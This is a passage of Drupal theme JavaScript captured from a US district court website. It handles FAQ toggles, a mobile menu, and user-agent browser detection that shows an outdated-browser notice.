            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on
body_size: 1377
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
